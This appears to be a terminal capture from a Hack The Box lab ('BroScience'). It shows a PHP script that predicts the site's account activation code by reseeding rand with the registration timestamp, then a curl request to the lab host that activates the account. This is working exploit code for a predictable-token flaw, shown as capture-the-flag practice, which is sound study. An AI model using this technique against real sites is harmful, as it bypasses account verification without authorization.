 ~/htb/machines/broscience cat get_code.php
<?php
function generate_activation_code($t) {
    $chars = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890";
    srand($t);
    $activation_code = "";
    for ($i = 0; $i < 32; $i++) {
        $activation_code = $activation_code . $chars[rand(0, strlen($chars) - 1)];
    }
    return $activation_code;
}

$t = strtotime("Fri, 24 Feb 2023 14:31:41 GMT");
echo generate_activation_code($t);

?>

~/htb/machines/broscience php get_code.php
lZnu38PhExLBiQVTxTFpsUImqsJTzkkg%

~/htb/machines/broscience curl -k "https://broscience.htb/activate.php?code=lZnu38PhExLBiQVTxTFpsUImqsJTzkkg"

<html>
    <head>
        <title>BroScience : Activate account</title>
        <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/uikit@3.15.0/dist/css/uikit.min.css" />
<script src="https://cdn.jsdelivr.net/npm/uikit@3.15.0/dist/js/uikit.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/uikit@3.15.0/dist/js/uikit-icons.min.js"></script>    </head>
    <body>

<nav class="uk-navbar-container uk-margin uk-navbar-transparent uk-dark">
    <div class="uk-container uk-container-expand">
        <div class="uk-navbar" uk-navbar>
            <div class="uk-navbar-left">
                <a href="/" class="uk-navbar-item uk-logo">BroScience</a>
            </div>
            <div class="uk-navbar-right">
                <ul class="uk-navbar-nav"><li><a href="login.php">Log In</a></li></ul>            </div>
        </div>
    </div>
</nav>        <div class="uk-container uk-container-xsmall">
                            <div uk-alert class="uk-alert-success">
                    <a class="uk-alert-close" uk-close></a>
                    Account activated!                </div>